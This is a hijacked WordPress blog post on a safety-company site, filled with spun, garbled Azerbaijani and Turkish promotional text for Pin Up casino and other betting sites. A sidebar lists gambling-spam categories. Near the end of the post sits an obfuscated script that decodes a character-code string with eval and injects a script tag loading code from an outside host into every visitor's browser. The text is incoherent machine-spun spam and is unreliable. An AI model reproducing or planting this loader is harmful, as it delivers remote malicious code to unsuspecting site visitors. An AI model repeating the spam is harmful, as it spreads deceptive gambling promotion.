				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Blog</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-10637" class="post-single-page post-no-title post-10637 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="entry-title"></h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2023-05-26T20:01:36+00:00">May 26, 2023</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/ras-safety/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">rassafety</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					18				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pin Up Oyuncularından Geri Bildirim<br />
</a></li>
<li><a href="#toc-1">Pin Upward Casino – Azerbaycan Online Kazino<br />
</a></li>
<li><a href="#toc-2">Ios Və Android Üçün Aviator Proqramını Yükləyin<br />
</a></li>
<li><a href="#toc-3">Bitcoinden Zengin Olanların Listesi<br />
</a></li>
<li><a href="#toc-4">Casino Pin Upward Azerbaycan<br />
</a></li>
<li><a href="#toc-5">Pin Number Up Kazino Hesabımdan Çıxardığım Pul Hesabıma Nə Vaxt Oturacaq?<br />
</a></li>
<li><a href="#toc-6">Pin-up On Line Casino Aznu Necə Yükləmək Olar?<br />
</a></li>
<li><a href="#toc-7">Pin Upwards Bet Tətbiqinin Üstünlükləri<br />
</a></li>
<li><a href="#toc-8"> Pin-up Casino Arizona Giriş Və Qeydiyyat 500-ə Qədər Bonus<br />
</a></li>
<li><a href="#toc-9">Pin Number Up Kazinosunun Mobil Versiyası Varmı?<br />
</a></li>
<li><a href="#toc-10">Canlı Durante İyi 10 Endroit Fiyatları<br />
</a></li>
<li><a href="#toc-11">Rəsmi Sayt Aviator Pin Up Pinup Online Casino Online<br />
</a></li>
<li><a href="#toc-12"> Pin-up Bet Tətbiqində Idman Mərcləri<br />
</a></li>
<li><a href="#toc-13">Pin Up Yüklə Android Cihazları Üçün Pin Up Bet Indir<br />
</a></li>
<li><a href="#toc-14">Pepe Endroit Fiyat Tahmini: Vitalité Son 7 Günde %250 Değer Kazandı! Pepe 1 Dolar Olabilir Mi?<br />
</a></li>
<li><a href="#toc-15">Gözdən Əlillər Üçün Respublika Kitabxanasında Sevda Dəlidağlı Ilə Görüş</a></li>
<li><a href="#toc-16"> Pin Up Casino Rulet<br />
</a></li>
<li><a href="#toc-17">Pin-up Casino-dan Nə Qədər Pul Çıxarmaq Olar?<br />
</a></li>
<li><a href="#toc-18">Mobil Uygulama Pin Upward Casino<br />
</a></li>
<li><a href="#toc-19">Pin Upward Kazinosunda Bonuslar<br />
</a></li>
<li><a href="#toc-20">Flag Up Casino Indir &amp; Yukle<br />
</a></li>
<li><a href="#toc-21">Daş – Çınqıl İstehsalı; Enerji Keyfiyyə<br />
</a></li>
<li><a href="#toc-22">Pin-up Pinkoinləri Nə Verir?<br />
</a></li>
<li><a href="#toc-23">Pul Çıxarmaq Və Əmanəti Necə Doldurmaq Olar?<br />
</a></li>
<li><a href="#toc-24">Rəsmi Pin-up Saytına Necə Daxil Olmaq Olar?<br />
</a></li>
<li><a href="#toc-25">Daş – Çınqıl İstehsalı; Enerji Keyfiyyəti Problemləri<br />
</a></li>
<li><a href="#toc-26"> Pin-up On Line Casino Yukle Nu Android-də Necə Olar<br />
</a></li>
<li><a href="#toc-27">Casino Pin Up Pin-up Casino Resmi Sitesi Türkiye Giriş Empieza Kayıt Çevrimiçi<br />
</a></li>
<li><a href="#toc-30">Yeni Bitcoin Borsası Paribu Apresentando Türkiye’nin Kripto Afin De Potansiyelini Açığa Çıkarmak Istiyor<br />
</a></li>
<li><a href="#toc-31">En Yeni Süper Güçler Kazanın<br />
</a></li>
<li><a href="#toc-32">Pin-up-da Necə Qeydiyyatdan Keçmək Olar<br />
</a></li>
</ul>
</div>
<p>Hal-hazırda oynamağa başlaya və real pul qazanmaq üçün real bir fürsət əldə edə bilərsiniz.<br />
 Onlar bank proqramlarından istifadə etməyə, mal və xidmətləri sifariş etməyə, idman mərcləri etməyə imkan verir.<br />
 Pin Up Arizona – əksər müasir Android cihazları üçün rahat proqram təminatı buraxan bukmekerdir.<br />
 Proqram istənilən vaxt sevimli hobbinizlə pul qazanmağa imkan verəcək.<br />
 Smartfonlar üçün proqram təminatı sutkanın istənilən vaxtında idman mərc oyunlarına çıxışı təmin edir.</p>
<h2 id="toc-0">Pin Up Oyuncularından Geri Bildirim<br />
</h2>
<p>Hesab dərhal doldurulur, çıxarılması üçün müraciətlər işlənir – just one saata qədər.<br />
 Tərəfindən tənzimlənir və Kürasao yurisdiksiyasının lisenziyası ilə xidmət göstərir.<br />
 Oyun kateqoriyası böyük olan onlayn kazino lider oyun provayderləri ilə əməkdaşlıq edir.<br />
 Bu provayderlər arasında Evolution Video gaming, NetEnt, Endorphina, Betsoft, Microgaming, Play’n MOVE kimi şirkətləri nümunə göstərə bilərik.<br />
 Kazinosunda Pin-Up Aviator yuvası ayrıca bölmədə yerləşdirilib.</p>
<h3 id="toc-1">Pin Upwards Casino – Azerbaycan Online Kazino<br />
</h3>
<p>Azərbaycanda mərcləri göstərilən operatorun saytında və tətbiqində yerləşdirmək sərfəlidir.<br />
 O, İngiltərə Premyer Liqasının 1×2 matçları üçün 2-3% səviyyəsində marja təklif edir.<br />
 Bu, insanın uzunmüddətli perspektivdə qazanmaq şansını xeyli artırır.</p>
<p>Pin-up Bonusu depozitlə birlikdə oyunçu transferi təsdiqləyən kimi köçürüləcəkdir.<br />
 İndi istifadəçi daha da sərfəli oynaya biləcək, çünki əlində ən çox sevdiyi oyunlarda istifadə edilə bilən daha çox pul var.<br />
 Bonusdan istifadə edərək qazanılan bütün vəsaitlər mükafatı x50 mərc ilə sürüşdürərək geri götürülə bilər.<br />
 Bukmeker şirkəti müştəriləri davamlı olaraq səxavətli bahis dərəcələri və ənənəvi və hipersportla çox sayda tədbirlə sevindirir.<br />
 Biz tətbiqin işini analiz etdik və iş masası ilə müqayisədə onun bütün üstünlüklərini öyrəndik.<br />
 Sadaladığımız bu üstünlüklər müştərilərin rahatlığını artırır.</p>
<h2 id="toc-2">Ios Və Android Üçün Aviator Proqramını Yükləyin<br />
</h2>
<p>Məqalənin bu bölməsində proqramın yüklənməsi üsulu haqqında danışacağıq.<br />
 Bununla belə, adi bank proqramları və ya oyunlarla müqayisədə fərq əhəmiyyətli dərəcədə böyük olur.<br />
 Buna görə də slot maşınları hər zaman və hər yerdə sizinlə olacaq.<br />
 Rahat bir kataloqun köməyi ilə yuvaları lazım olan parametrlərə görə sıralaya bilərsiniz.<br />
 Naviqasiya adı, növü, inkişaf etdiricisi, yeniliyi və digər amillərə görə filtrlərə malikdir.<br />
 Emosiyalara təslim olan adi insanlar səhvlər və hərflərin buraxılması ilə rəylər yazır.</p>
<h3 id="toc-3">Bitcoinden Zengin Olanların Listesi<br />
</h3>
<p>Pin Up Casino APK və ya i phone versiyası avtomatik olaraq cihazınızın ekranına uyğunlaşır.<br />
 Buna görə bütün lazımi məlumatlarla asanlıqla tanış ola bilərsiniz.<br />
 Ayrıca, istifadəçinin təcrübəsizliyi və ya ehtiyatsızlığı səbəbindən məlumatlarını, pullarını və s.<br />
 Oğurlayacaq bir virusu “götürməsi” ehtimalını 100% istisna edir.<br />
 PinUp-un mobil versiyasını quraşdırmaq üçün 5 saniyə kifayət edəcəkdir.<br />
 İstifadəçi istənilən oyunu oynaya, balansı doldura, istənilən promosyonda iştirak edə və s.</p>
<p>Pin-Up saytındakı çoxlu slotlar arasında black jack istifadəçilər arasında çox populyardır.<br />
 Bu oyunun mahiyyəti 21 və ya bu rəqəmə mümkün qədər yaxın məbləğ toplamaqdır.<br />
 Əgər məbləğ 21-i keçərsə, o zaman istifadəçi avtomatik olaraq itirir, xalların sayı isə dilerdən çox olmalıdır.<br />
 Rulet oynama prosesi dilerin topu rulet çarxının fırlanmasına əks istiqamətdə atmasını nəzərdə tutur.<br />
 Lkinci strategiya daha riskli mərclər qoymaq üçün aşağı əmsal məlumatlarından istifadə edir.</p>
<h2 id="toc-4">Casino Pin Upwards Azerbaycan<br />
</h2>
<p>İdman mərclərini sevənlər üçün tez-tez müxtəlif əlavə mükafatlar təklif olunur.<br />
 Hər şey bir kliklə və heç bir fayl quraşdırmadan həyata keçirilir.<br />
 Mobil versiyanı oynamaq üçün telefonunuza Pinup. APK indirməyinizə <a href="https://jardimalchymist.com">mostbet</a> ehtiyac yoxdur.<br />
 Bunu etmək üçün bir brauzer açmalı və rəsmi veb saytını və ya işləyən bir linkin ünvanını daxil etməlisiniz.<br />
 Yalnız bir İnternet bağlantısı və bir neçə pulsuz dəqiqə olmalıdır.</p>
<p>Yeni gələnlər bilməlidirlər ki, demo rejimində, yəni pulunuzu kazinoda xərcləmədən oynaya bilərsiniz.<br />
 Eyni zamanda heç bir mükafat yoxdur, ancaq belə bir oyun kazinoya ciddi sərmayə qoymadan əla məşq onda bilər.<br />
 Bu xidmət dərhal klubda yalnız əmanət qoymağa imkan verir, ondan istifadə edərək vəsait çıxarmaq mümkün deyil.<br />
 Müvafiq olaraq, istənilən halda semblante pul çıxarmaq üçün profilə bəzi təfərrüatlar əlavə etməli olacaqsınız.</p>
<h3 id="toc-5">Pin Number Up Kazino Hesabımdan Çıxardığım Pul Hesabıma Nə Vaxt Oturacaq?<br />
</h3>
<p>Uduşların ilk geri alınması zamanı oyunçu yoxlamadan keçməlidir.<br />
 Mobil versiyaya eynilə veb-sayta daxil olduğunuz kimi daxil olursunuz.<br />
 Biz Curacao lisenziyası əsasında fəaliyyət göstərən və müştərilərə yalnız yüksək keyfiyyətli xidmət göstərən beynəlxalq qumar saytıyıq.<br />
 Biz rəsmi vebsaytı, mobil versiyanı və Pin Up güzgüsünü ziyarət etməyi təklif edirik.<br />
 Kazino müştəri məmnuniyyətini artırmaq üçün slotlarda uduzan istifadəçilərin pulunun bir hissəsini geri qaytarır.<br />
 Pin Upwards Casino-nun böyük oyun kataloqunda hər zövqə uyğun oyun var.</p>
<p>Pin Up AZ dəstək xidməti ilə bu problemlərin həlli daha asandır.<br />
 Kazinolar rəy saytlarında özləri barədə mənfi şərhlərin yayılmasını istəmirlər.<br />
 Kazinonun digər aksiyalarının birində Galaxy S2 Ultra + 400 pulsuz fırlanma hədiyyə verilir.</p>
<h2 id="toc-6">Pin-up Casino Aznu Necə Yükləmək Olar?<br />
</h2>
<p>Bu, vəziyyətdən aslı olmayaraq, daima sevimli hobbinlə birlikdə olmaq imkanı yaradır.<br />
 Onu da qeyd etmək lazımdır ki, onlayn kazino xüsusi olaraq mobil versiya üçün promosyon kodları verir.<br />
 Onlar yalnız mobil cihazda tətbiqdə aktivləşdirilə bilər, lakin ən əsası odur ki, onların tərkibində həqiqətən gözəl hədiyyələr var.<br />
 Slot maşınlarında əylənmək və Pin-up casino az mərc etmək üçün mobil cihazlar üçün müxtəlif variantlardan istifadə edə bilərsiniz.<br />
 Qumar həvəskarları rəsmi saytdan daha çox mobil kazinodan istifadə edərək pul üçün oynayırlar.<br />
 Və təbii ki, Pin Upward tətbiqi ilə hər yerdə mərc edə biləcəyinizi unutmayın.</p>
<h3 id="toc-7">Pin Up Bet Tətbiqinin Üstünlükləri<br />
</h3>
<p>Telefon, kompüter, noutbuk və ya macbook- dan fərqli olaraq, həmişə əlinizdədir və istifadəsi daha rahatdır.<br />
 Ən əsası, vaxtında iştirak etmək və hərəkətin iştirakçıdan nə tələb etdiyini aydın şəkildə başa düşməkdir.<br />
 Pin Up az pul və ya pulsuz oyun avtomatları ziyarətçilər üçün əsas əyləncə formasıdır.</p>
<p>Liqpay hesabı doldurmaq üçün idealdır, çünki o, özünü İnternetdə ən təhlükəsiz xidmətlərdən biri kimi tanıyıb və hesabınızı tez bir zamanda doldurur.<br />
 Saytın müvafiq bölməsində Google android sisteminə əsaslanan cihazlarda düzgün işləyən proqram mövcuddur.<br />
 Proqramı şirkətin rəsmi saytından yükləməklə siz disease təhlükəsindən sığortalanmış olacaqsınız.<br />
 Rəsmi veb saytından Pin Up Casino Android yükləmək üçün əsas səhifənin aşağı hissəsində yerləşən eyni adlı düyməni vurmalısınız.<br />
 Müştərini smartfona və ya planşetə yüklədikdən sonra hesaba daxil olmaq üçün məlumatları daxil etmək lazımdır.</p>
<h3 id="toc-8"> Pin-up Casino Arizona Giriş Və Qeydiyyat 500-ə Qədər Bonus<br />
</h3>
<p>Siz oyununda hər hansı digər slotlarda olduğu kimi qalib 1win apk indir gələ bilərsiniz.<br />
 Yuvası aviator oyunu Şanslı Təyyarənin son uçuşlarının tarixini radiohaitilives saxlayır.<br />
 Kazino bonusunda isə daha çox multiplikator, habelə pulsuz fırlanmalar verilir.<br />
 İstifadəçinin seçdiyi ödəmə sistemindən asılı olaraq pulun köçməsi üçün tələb olunan vaxt dəyişir.<br />
 Bunun  üçün də qeydiyyatdan keçməyə və hesabınızı yoxlamağa ehtiyac yoxdur, çünki oyun tamamilə hər kəs üçün əlçatandır.<br />
 Araşdırmalarımıza əsasən məlumdur ki, oyundan mobildə zövq alan istifadəçilərin sayı daha çoxdur.</p>
<h2 id="toc-9">Pin Number Up Kazinosunun Mobil Versiyası Varmı?<br />
</h2>
<p>Tətbiqdə siz real dilerlərlə oyun masalarını tapa bilərsiniz.<br />
 Kompüterinizdə edə biləcəyiniz hərəkətləri asanlıqla edə bilərsiniz.<br />
 Pinup-un mobil versiyasını işə salmaqla oynamağa başlayaraq qaydaları qəbul edirsiniz.<br />
 Oyuna başlamazdan əvvəl rəhbərlikdən bütün şərtləri oxumaq məsləhətdir.</p>
<p>Lakin bu o demək deyil ki, saytın funksionallığından istifadə edib şansınızı yoxlaya bilməyəcəksiniz pin up.<br />
 Smartfonunuzda bu proqram təminatının olması ilə heç bir matçı qaçırmamayacaqsınız.<br />
 Bunun üçün oyunçu sadəcə olaraq, proqramı öz cihazına düzgün quraşdırmalıdır.</p>
<h3 id="toc-10">Canlı Sobre İyi 10 Coin Fiyatları<br />
</h3>
<p>Şair Ələmdar Cabbarlı Sevda xanımın şeirlərində atayaanaya qardaşa olan dərin məhəbbət hisslərindən söhbət açdı.<br />
 Kitabxanın vəzifəsi I və 2 qrup gözdən əlillərə kitabxana – informasiya xidməti göstərməkdir.</p>
<p>Şəxs mərci qoya bilmək üçün yalnız telefonda proqramı açmalıdır.<br />
 Təbii ki, əvvəlcə internet bağlantısının olduğundan əmin olmaq lazımdır.<br />
 Proqram təminatı çox tələbkar deyil, Wi-Fi və mobil operatorların şəbəkələri vasitəsilə oynamaq rahatdır.<br />
 Digər modellər isə bir spin üçün yetərincə böyük məbləğ verməyə hazırdır.<br />
 Kazino, hətta proqressiv cekpot avtomatlarını da quraşdırmışdır.<br />
 Milyonluq sərvəti əldə etmək üçün bir neçə manat de uma kifayət edə bilər.</p>
<h2 id="toc-11">Rəsmi Sayt Aviator Pin Up Pinup Casino Online<br />
</h2>
<p>Mükəmməl qrafika sayəsində bu cür yuvalar süjetə tam daldırma ilə oynana bilər.<br />
 Saytındakı bütün zərb alətləri və digər oyuncaqların sertifikatlaşdırıldığını unutmayın.<br />
 Kazino, qumar oyunçularını rulet və müxtəlif kart oyunlarında sınamağa hazırdır –  hər kəs şansını tapa biləcək.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/01/18/10637/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/01/18/10639/">
									<span class="btn-label">Newer</span>
									<span class="post-title"></span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://ras-safety.com/index.php/2022/01/18/10637/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/01/18/10635/">
									<span class="btn-label">Older</span>
									   <span class="post-title"></span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://ras-safety.com/index.php/category/mostbet-online-sports-gambling-up-to-100-pleasant-bonus-232/">&quot;mostbet Online Sports Gambling Up To 100 Pleasant Bonus &#8211; 556</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://ras-safety.com/index.php/category/1-win-bet-861/">1 Win Bet 861</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ras-safety.com/index.php/category/1-win-bet-947/">1 Win Bet 947</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ras-safety.com/index.php/category/1-win-colombia-391/">1 Win Colombia 391</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://ras-safety.com/index.php/category/10-jili-slot-278/">10 Jili Slot 278</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://ras-safety.com/index.php/category/10-jili-slot-546/">10 Jili Slot 546</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ras-safety.com/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ras-safety.com/index.php/category/1win-apk-137/">1win Apk 137</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://ras-safety.com/index.php/category/1win-aviator-635/">1win Aviator 635</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://ras-safety.com/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ras-safety.com/index.php/category/1win-bet-372/">1win Bet 372</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://ras-safety.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ras-safety.com/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://ras-safety.com/index.php/category/1win-casino-chile-992/">1win Casino Chile 992</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ras-safety.com/index.php/category/1win-casino-online-793/">1win Casino Online 793</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ras-safety.com/index.php/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://ras-safety.com/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://ras-safety.com/index.php/category/1win-giris-541/">1win Giris 541</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ras-safety.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://ras-safety.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ras-safety.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ras-safety.com/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ras-safety.com/index.php/category/1win-yukle-960/">1win Yukle 960</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://ras-safety.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://ras-safety.com/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ras-safety.com/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://ras-safety.com/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://ras-safety.com/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://ras-safety.com/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://ras-safety.com/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ras-safety.com/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ras-safety.com/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ras-safety.com/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ras-safety.com/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://ras-safety.com/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ras-safety.com/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ras-safety.com/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ras-safety.com/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ras-safety.com/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://ras-safety.com/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://ras-safety.com/index.php/category/1xbet-login-india-392/">1xbet Login India 392</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ras-safety.com/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ras-safety.com/index.php/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://ras-safety.com/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://ras-safety.com/index.php/category/20-bet-429/">20 Bet 429</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://ras-safety.com/index.php/category/20-bet-621/">20 Bet 621</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://ras-safety.com/index.php/category/20bet-app-324/">20bet App 324</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://ras-safety.com/index.php/category/20bet-app-607/">20bet App 607</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://ras-safety.com/index.php/category/20bet-app-867/">20bet App 867</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ras-safety.com/index.php/category/20bet-app-949/">20bet App 949</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ras-safety.com/index.php/category/20bet-bonus-858/">20bet Bonus 858</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ras-safety.com/index.php/category/20bet-bonus-bez-depozytu-950/">20bet Bonus Bez Depozytu 950</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-793/">20bet Bonus Code 793</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-852/">20bet Bonus Code 852</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://ras-safety.com/index.php/category/20bet-casino-246/">20bet Casino 246</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-677/">20bet Casino No Deposit Bonus 677</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-998/">20bet Casino No Deposit Bonus 998</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-560/">20bet Casino No Deposit Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-679/">20bet Casino No Deposit Bonus Code 679</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ras-safety.com/index.php/category/20bet-kasyno-97/">20bet Kasyno 97</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-147/">20bet Kod Promocyjny 147</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-396/">20bet Kod Promocyjny 396</a>
</li>
